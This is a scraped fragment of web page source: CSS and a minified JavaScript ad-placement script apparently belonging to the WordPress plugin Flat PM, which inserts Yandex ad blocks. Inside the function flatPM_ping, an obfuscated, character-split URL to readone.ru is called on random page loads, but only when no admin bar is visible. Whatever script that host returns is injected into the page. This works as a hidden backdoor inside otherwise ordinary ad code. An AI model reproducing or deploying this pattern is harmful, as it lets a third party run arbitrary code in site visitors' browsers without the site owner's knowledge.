.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4522","html":[{"fst":"<!-- Yandex.RTB R-A-248902-19 -->\n<div id=\"yandex_rtb_R-A-248902-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-19',\n    blockId: 'R-A-248902-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"chapter_limit":"1000","ID":"4523","html":[{"fst":"<!-- Yandex.RTB R-A-248902-11 -->\n<div id=\"yandex_rtb_R-A-248902-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-11',\n    blockId: 'R-A-248902-11'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5919","html":[{"fst":"<!-- Yandex.RTB R-A-248902-18 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-248902-18'\n  